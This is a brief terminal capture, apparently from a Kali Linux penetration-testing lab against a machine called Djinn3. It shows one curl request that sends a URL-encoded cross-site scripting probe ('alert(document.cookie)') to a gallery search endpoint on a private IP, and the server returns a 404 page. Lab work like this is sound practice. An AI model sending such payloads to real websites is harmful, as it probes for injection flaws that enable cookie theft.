 ┌──(kali㉿kali)-[~/Djinn3]
└─$ curl 'http://192.168.160.102/gallery/search.php?dosearch=true&query=%22%3E%3Cscript%3Ealert(docum
ent.cookie)%3C/script%3E'
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
 <head>
  <title>404 - Not Found</title>
 </head>
 <body>
  <h1>404 - Not Found</h1>
 </body>
</html>